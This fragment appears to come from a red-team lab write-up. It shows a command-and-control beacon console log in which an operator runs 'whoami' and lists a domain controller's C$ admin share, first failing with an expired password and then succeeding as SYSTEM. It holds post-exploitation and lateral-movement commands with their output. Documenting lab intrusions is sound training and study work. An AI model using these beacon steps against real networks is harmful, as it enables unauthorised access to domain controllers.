 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
登录失败: 指定的帐户密码已过期。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 61 bytes
[+] received output:
nt authority\system
beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b